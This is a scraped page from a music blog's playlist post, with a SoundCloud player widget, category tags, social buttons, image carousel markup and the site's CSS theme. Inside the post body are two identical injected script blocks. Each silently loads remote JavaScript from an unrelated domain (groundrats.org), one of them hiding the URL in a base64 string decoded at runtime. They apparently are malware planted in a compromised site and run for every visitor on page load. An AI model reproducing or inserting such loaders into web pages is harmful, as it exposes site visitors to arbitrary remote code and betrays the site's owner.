<div class="clear"></div><div id="10284111" class="ninja_player long_layout" id="https://api.soundcloud.com/tracks/482725440/stream?client_id=9ef483d7c7eb439428d203f217ef8676"  onclick="handleClick(this);" player-data='{"artist":"&#8217;Leebone Phillips &#8211; TOO LUCKY&#8217;", "title":"","location_onpage":"on_post","force":"false","is_soundcloud":"&#8217;1&#8242;","stream":"https://api.soundcloud.com/tracks/482725440/stream?client_id=9ef483d7c7eb439428d203f217ef8676","download_link":"&#8217;https://api.soundcloud.com/tracks/482725440/download&#8217;","purchase_link":"","alt_label":"","permalink":"https://www.themusicninja.com/mp3-playlist-indie-dojo-may-2020-round-3/","sc_id":"482725440","postid":"102841","image_url":""}'><div class="player-info"><span class="player-artist">&#8217;Leebone Phillips &#8211; TOO LUCKY&#8217;</span><br /><span class="player-title"> </span></div></div><div class="ninja_player_extra"><div class="player_buttons"><a href=""><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.themusicninja.com/wp-content/themes/twentyten/ninjaplayer/image/icon_download.gif?w=640&#038;ssl=1" class="type-download"  /></a><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.themusicninja.com/wp-content/themes/twentyten/ninjaplayer/image/icon_like.gif?w=640&#038;ssl=1" /></div><a href="&#8217;https://api.soundcloud.com/tracks/482725440/download&#8217;?client_id=9ef483d7c7eb439428d203f217ef8676" class="download_link"  target="_blank" > Download </a><div class="corner"><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.themusicninja.com/wp-content/themes/twentyten/ninjaplayer/image/corner.png?w=640&#038;ssl=1" /></div><div class="clear"></div></div>
</div>
<p><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script></p>
				
				
				<div class="clear"></div>
									<span class="tag-links">
						<span class="related-itmes">Related items::</span> <ul class="post-categories">
	<li><a href="https://www.themusicninja.com/category/indie-2/" rel="category tag">Indie</a></li>
	<li><a href="https://www.themusicninja.com/category/playlists/indie-dojo/" rel="category tag">Indie Dojo</a></li>
	<li><a href="https://www.themusicninja.com/category/playlists/" rel="category tag">Playlists</a></li>
	<li><a href="https://www.themusicninja.com/category/pop/" rel="category tag">Pop</a></li>
	<li><a href="https://www.themusicninja.com/category/synth-pop-2/" rel="category tag">Synth-pop</a></li>
	<li><a href="https://www.themusicninja.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>					</span>
								<div class="social_buttons">
					<div id="twitter_button_info" twitter-data="&amp;lt;a href=&amp;quot;http://twitter.com/share&amp;quot; class=&amp;quot;twitter-share-button&amp;quot; data-count=&amp;quot;horizontal&amp;quot; data-text=&amp;quot;[MP3 Playlist] Indie Dojo (May 2020 Round #3)&amp;quot; data-url=&amp;quot;https://www.themusicninja.com/mp3-playlist-indie-dojo-may-2020-round-3/&amp;quot;data-via=&amp;quot;themusicninja&amp;quot; data-related=&amp;quot;themusicninja:&amp;quot;&amp;gt;Tweet&amp;lt;/a&amp;gt;&amp;lt;/div&amp;gt;"></div>
					<div id="fb_button_info" fb-data="&amp;lt;div  id=&amp;quot;fb-102841&amp;quot; class=&amp;quot;testing&amp;quot; &amp;gt;&amp;lt;div class=&amp;quot;fb-like&amp;quot; data-href=&amp;quot;https://www.themusicninja.com/mp3-playlist-indie-dojo-may-2020-round-3/&amp;quot; data-send=&amp;quot;false&amp;quot; data-layout=&amp;quot;button_count&amp;quot; data-width=&amp;quot;100&amp;quot; data-show-faces=&amp;quot;true&amp;quot; data-font=&amp;quot;tahoma&amp;quot;&amp;gt;&amp;lt;/div&amp;gt;&amp;lt;/div&amp;gt;"></div>	
					<img  class="fb" style="padding-left:6px;" src="https://www.themusicninja.com/wp-content/themes/twentyten/images/facebook-logo.jpg " width="40" />
					<img class="twt" src="https://www.themusicninja.com/wp-content/themes/twentyten/images/x-logo.jpg" width="40" />
				</div>
				<div class="clear"></div>
			
			</div><!-- .entry-content -->
			
			<div style="clear:both"></div>
			
			
			
		</div><!-- #post-## -->
	</div><!-- #content -->

</div><!-- #container -->
		
		





		</div><!-- #main -->
		
	</div>
	
</div><!-- #wrapper -->


<div id="footer">
	<div class="container">
		<p>Copyright 2026 The Music Ninja. All rights reserved.</p>  
	</div>
</div><!-- #footer -->
	

<script type="text/javascript" src="//platform.twitter.com/widgets.js"></script>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=254619764639841";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyten\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.themusicninja.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.themusicninja.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.themusicninja.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="module"  src="https://www.themusicninja.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.themusicninja.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.themusicninja.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.themusicninja.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"7915318\",\"post\":\"102841\",\"tz\":\"-5\",\"srv\":\"www.themusicninja.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "7915318", "102841" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202601.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.themusicninja.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/www.themusicninja.com\/wp-admin\/admin-ajax.php","nonce":"393242c0dc","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.themusicninja.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.themusicninja.com%2Fmp3-playlist-indie-dojo-may-2020-round-3%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.themusicninja.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.2" id="jetpack-carousel-js"></script>


<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=114231015679324&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.themusicninja.com/wp-content/themes/twentyten/style.css?v=2
body_size: 32239
content:
/*
Theme Name: Twenty Ten
Theme URI: http://wordpress.org/
Description: The 2010 theme for WordPress is stylish, customizable, simple, and readable -- s an optional one-column page template that removes the sidebar.
Author: the WordPress team
Version: 1.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: black, blue, white, two-columns, custom-background, threaded-comments, sticky-post, translation-ready, microformats, rtl-language-support, editor-style, custom-menu
Text Domain: twentyten
*/


/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	background: transparent;
	border: 0;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}

html {
  box-sizing: border-box;
}
*, *:before, *:after {
  box-sizing: inherit;
}


body {
	line-height: 1;
}
h1, h2, h3, h4, h5, h6 {
	clear: both;
	font-weight: normal;
}
ol, ul {
	list-style: none;
}
blockquote {
	quotes: none;
}
blockquote:before, blockquote:after {
	content: '';
	content: none;
}
del {
	text-decoration: line-through;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: collapse;
	border-spacing: 0;
}
a img {
	border: none;
}

/* =Layout
-------------------------------------------------------------- */

/*
LAYOUT: 
*/


html,body{width:100%; height:100%; }
body {
	font-family: "Poppins", sans-serif;
	line-height: 1.9;
	background-color: #efeeec;
	font-size: 14px;
	color:#4e4e4e;
}



.container {
	margin: 0px auto;
	width: 980px;
}

#top-bar {
	background: #ffffff;
	box-shadow: 1px 1px 5px #ccc;
}
#top-bar-wrapper {
	display: flex;
	align-items: center;
    justify-content: space-between;
	padding: 10px 0px;
}

#top-right {
	display: flex;
    align-items: center;
}

#content {
	/*float:left;
	width:638px;*/
}



#primary,
#secondary {
	float: right;
	overflow: hidden;
	width: 320px;
}

#primary-left{

	float: left;
	overflow: hidden;
	width: 320px;
	margin-right:22px;
}
#secondary {
	clear: right;
}
#footer {
	clear: both;
	width: 100%;
}

#ajax-loader {
position: fixed; top: 50%; left: 50%; z-index: 999999; font-size:18px; margin-left:-70px; margin-top:-60px; padding: 10px;  color:white; display:none; background-color: black;
}

/*
LAYOUT: One column, no sidebar
DESCRIPTION: One centered column with no sidebar
*/

.one-column #content {
	margin: 0 auto;
	width: 980px;
}

.one-column .entry-content {
padding:0px;
}

/*
LAYOUT: Full width, no sidebar
DESCRIPTION: Full width content with no sidebar; used for attachment pages
*/

.single-attachment #content {
	margin: 0 auto;
	width: 900px;
}

/* Links */
a:hover, a:active,a:focus {border: 0; outline:0; text-decoration:none;}
a{color:#000; text-decoration:none;}
a:hover{color:#c22121;}



/* =Fonts
-------------------------------------------------------------- */
body,
input,
textarea,
.page-title span,
.pingback a.url {
	font-family: "Poppins", sans-serif;
}
h3#comments-title,
h3#reply-title,
#access .menu,
#access div.menu ul,
#cancel-comment-reply-link,
.form-allowed-tags,
#site-info,
#site-title,
#wp-calendar,
.comment-meta,
.comment-body tr th,
.comment-body thead th,
.entry-content label,
.entry-content tr th,
.entry-content thead th,
.entry-meta,
.entry-title,
.entry-utility,
#respond label,
.navigation,
.page-title,
.pingback p,
.reply,
.widget-title,
.wp-caption-text {
	font-family: "Poppins", sans-serif;
}
input[type=submit] {
	font-family: "Poppins", sans-serif;
}
pre {
	font-family: "Poppins", sans-serif;
}
code {
	font-family: "Poppins", sans-serif;
}


/* =Structure
-------------------------------------------------------------- */

/* The main theme structure */
#access .menu-header,
div.menu,
#colophon,
#branding,
#main,
#wrapper {
	margin: 0 auto;
	width: 980px;
}




/* =Global Elements
-------------------------------------------------------------- */

/* Main global 'theme' and typographic styles */
body,
input,
textarea {
	color: #666;
	font-size: 12px;
	line-height: 18px;
}
hr {
	background-color: #e7e7e7;
	border: 0;
	clear: both;
	height: 1px;
	margin-bottom: 18px;
}

/* Text elements */
/*---------------------------------------------------------------*/
/* LAYOUT ELEMENTS
/*---------------------------------------------------------------*/

hr {	background-color: #e7e7e7;border: 0; clear: both; height: 1px; margin-bottom: 18px;}

/* Text elements */
p {margin-bottom: 18px;}
ul {list-style: disc; list-style-position:inside; padding-left:15px; margin: 20px 0 10px 0;}
ol {list-style: decimal; padding-left:20px; margin: 0 0 18px 0;}
ol ol {list-style: upper-alpha;}
ol ol ol {list-style: lower-roman;}
ol ol ol ol {list-style: lower-alpha;}
ul ul,ol ol,ul ol,ol ul {margin-bottom: 0;}
dl {margin: 0 0 24px 0;}
dt {	font-weight: bold;}
dd {	margin-bottom: 18px;}
strong {	font-weight: bold;}
cite,em,i {font-style: italic;}
big {font-size: 131.25%;}
ins {background: #ffc;	text-decoration: none;}
blockquote {    
	font-style: italic;
    font-size: 30px;
	font-weight: 500;
    line-height: 36px;
    padding: 40px 40px 20px;
    margin-bottom: 30px;
    background: #eee;
}
blockquote cite,blockquote em,blockquote i {font-style: normal;}
pre {background: #f7f7f7;color: #222;line-height: 18px;	margin-bottom: 18px;padding: 1.5em;}
abbr,acronym {border-bottom: 1px dotted #666;	cursor: help;}
sup,sub {height: 0;	line-height: 1;	position: relative;	vertical-align: baseline;}
sup {bottom: 1ex;}
sub {top: .5ex;}

ul.xoxo {
padding-left:0px
}

a:link {
	color: #0066cc;
}
a:visited {
	color: #743399;
}
a:active,
a:hover {
	color: #ff4b33;
}

/* Text meant only for screen readers */
.screen-reader-text {
	position: absolute;
	left: -9000px;
}


/* =Header
-------------------------------------------------------------- */

/* This is the custom header image */
#branding img {
	border-top: 4px solid #000;
	border-bottom: 1px solid #000;
	display: block;
	float: left;
}




		
/*---------------------------------------------------------------*/
/* FEATURED TRACKS
/*---------------------------------------------------------------*/
		

#featured_posts {
width:100%;
/* height:357px; */
height:357px;
overflow:hidden;

}		

.featured_post {

float:left;
margin-right:4px;
background-size:100%;
background-position: center center;
margin-top:3px;
}
.featured_post:hover .track_info{
background-color:#c22121;
}
.featured_post:hover .track_info .artist{
color:white;
}

.featured_post.one {
width:354px;
height:354px;
background-image:url('images/test/main_1.jpg');


}
.featured_post.tmn_playing .track_info,.featured_post.tmn_paused .track_info{

background-color:#4ba0d1;

}
.featured_post.tmn_playing .track_info .artist,.featured_post.tmn_paused .track_info .artist{

color:white;

}

.track_date {
background-color:#4d4c4c;
color:white;
font-size:10px;
text-transform:uppercase;
padding:2px 8px;
float:right;
}
.track_info {
/*width:338px;*/
width: 100%;
float:right;
font-size:10px;

text-transform:uppercase;
color:white;
background-color:#353535;
padding:12px 5px 10px 11px;
overflow:hidden;

}
.track_info .artist {
color:#bfbfbf;
padding-right:3px;
}

.track_play {
margin:151px 150px 95px;

}

.featured_post.two {
width:360px;
height:172px;
background-image:url('images/test/main_2.jpg');


}
.featured_post.two .track_play {
margin:54px 150px 11px;
}
.featured_post.two .track_info {
	width: 100%;
}

.featured_post.three {
width:258px;
height:251px;
background-image:url('images/test/main_3.jpg');

margin-right:0px;
}

.featured_post.three .track_play {
margin:97px 97px 45px;
}
.featured_post.three .track_info {
/*width: 243px;*/
width: 100%;
line-height: 12px;
padding:8px 5px 8px 10px;
}

.featured_post.square {
width:178px;
height:178px;
background-image:url('images/test/main_squre_1.jpg');
margin-top:-75px;
position:relative;

}



.featured_post.square .track_play {
margin:50px 70px 20px;
}
.featured_post.square .track_info {
/*width: 158px;*/
width: 100%;
line-height: 12px;
padding:8px 10px 8px 10px;
overflow:hidden;
}
.featured_post.square .track_info .title {
/*width:300px;*/
width: 100%;
display:block;
}


.featured_post.five {
width:258px;
height:98px;
background-image:url('images/test/main_4.jpg');
margin-right:0px;

}

.featured_post.five .track_play {
margin:10px 97px 4px;
}
.featured_post.five .track_date {
margin-top:-22px;
position:relative;
}
.featured_post.five .track_info {
/*width: 243px;*/
width: 100%;
line-height: 12px;
padding:8px 5px 8px 10px;
}

.play_button{
width:46px;
height:46px;
}
.play_button img{
display:none;
}
.featured_post:hover  .play_button img{
display:block;
}

.featured_post:hover {
cursor:pointer;
}

/*---------------------------------------------------------------*/
/* AD BANNERS
/*---------------------------------------------------------------*/

#adbanner_header {
    float: right;
    height: 90px;

    overflow: hidden;
    width: 728px;
	background-color:white;
}

#adbanner_abovethefold_300 {
width:300px;
height:250px;
overflow:hidden;
padding:10px;
background-color:white;
margin-bottom:10px;
}

#adbanner_belowthefold_300 {
width:300px;
height:250px;
overflow:hidden;
padding:10px;
background-color:white;
margin-bottom:10px;
}
.banner {
position: absolute;    float: left;    width: 100%; background-color:#353535;
}

#facebook_fan_page_box {
background-color:white;
padding:10px;
border-top: 4px solid #c22121;
}

/* =Content
-------------------------------------------------------------- */


.tax-artists #main {
	clear: both;
	overflow:visible;
	padding: 10px 0 0 0;
}
#main {
	clear: both;
	overflow: hidden;
	padding: 10px 0 0 0;
}
#content {
	margin-bottom: 36px;
}
#content,
#content input,
#content textarea {
	color: #4e4e4e;
	font-size: 16px;
	line-height: 24px;
}
#content p,
#content ul,
#content ol,
#content dd,
#content pre,
#content hr {
	margin-bottom: 20px;
}
#content ul ul,
#content ol ol,
#content ul ol,
#content ol ul {
	margin-bottom: 0;
}
#content pre,
#content kbd,
#content tt,
#content var {
	font-size: 15px;
	line-height: 21px;
}
#content code {
	font-size: 13px;
}
#content dt,
#content th {
	color: #000;
}
#content h1,
#content h2,
#content h3,
#content h4,
#content h5,
#content h6 {
	color: #000;
	line-height: 1.2em;
	margin: 0 0 0px 0;
}
#content table {
	border: 1px solid #e7e7e7;
	margin: 0 -1px 24px 0;
	text-align: left;
	width: 100%;
}
#content tr th,
#content thead th {
	color: #888;
	font-size: 12px;
	font-weight: bold;
	line-height: 18px;
	padding: 9px 24px;
}
#content tr td {
	border-top: 1px solid #e7e7e7;
	padding: 6px 24px;
}
#content tr.odd td {
	background: #f2f7fc;
}
.hentry {
	margin: 0 0 48px 0;
}
.home .sticky {
	background: #f2f7fc;
	border-top: 4px solid #000;
	margin-left: -20px;
	margin-right: -20px;
	padding: 18px 20px;
}
.single .hentry {
	margin: 0 0 36px 0;
}
.page-title {
	color: #000;
	font-size: 14px;
	font-weight: bold;
	margin: 0 0 36px 0;
}

.page-title span {
	color: #333;
	font-size: 16px;
	font-style: italic;
	font-weight: normal;
}

.search .page-title span {
	color: #ffffff;
}

#content .page-title.author {
	font-size: 22px;
	margin: 20px 0px;
}

.page-title a:link,
.page-title a:visited {
	color: #888;
	text-decoration: none;
}
.page-title a:active,
.page-title a:hover {
	color: #ff4b33;
}
#content .entry-title {
background: #c22121;
padding: 14px 16px 10px;
font-size: 18pt;
font-family: helvetica;
 color:#fff; line-height:35px; 
}
/* Entry */

.post .entry-right-content a, .post .entry-content a {
color:#b82626;
font-weight:bold;
}



.post .entry-right-content a:hover, .post .entry-content a:hover {
text-decoration:underline;
}
h1.entry-title {background:#c22121; font-family:helvetica; padding:20px 20px 10px 20px; margin-left:0px; font-size: 30px; color:#fff; line-height:35px;} 

/*h1.post-entry-title{background:#c22121; padding: 7px 16px 8px; font-size: 18pt; font-family:'droid sans', arial, helvetica;  color:#fff; line-height: 1.2em; }  
h1.post-entry-title a{color:#fff;}*/


.single-post-title {
	background: #ffffff;
	padding: 30px;
}
.single-post-title .entry-title {
	background: 0px;
	color: #000000;
	font-family: "Poppins", sans-serif;
	padding: 0px;
}
.single .single-post-title .entry-meta {
	background: none;
	color: #555;
	float: none;
	padding: 0px;
	width: 100%;
}
.single .single-post-title .entry-meta a {
	color: #c22121;
}

h2.entry-title,
.post-entry-title {
	font-size: 32px;
	color: #000000;
} 

.post-entry-title a{
	color: #000000;
}
h2.entry-title a {color:white;}
.recent_post-title a{color:#000;}
.recent_post_image {float:left;}


.entry-title a:link,.entry-title a:visited {text-decoration: none;}


.entry-title a:link,.entry-title  a:visited {color:white; text-decoration:none;}
.entry-meta { font-size: 11px; margin:0 0 15px 0; color:#727272; } 
.entry-meta { float:left; padding-top:5px; width:300px;}
.sharing_buttons {
float:right;
width:300px;
padding-top:2px;
}
.sharing_buttons .button {
float:right;
}
.twitter_button {
width:81px;
}

.entry-meta abbr,.entry-utility abbr {	border: none;}
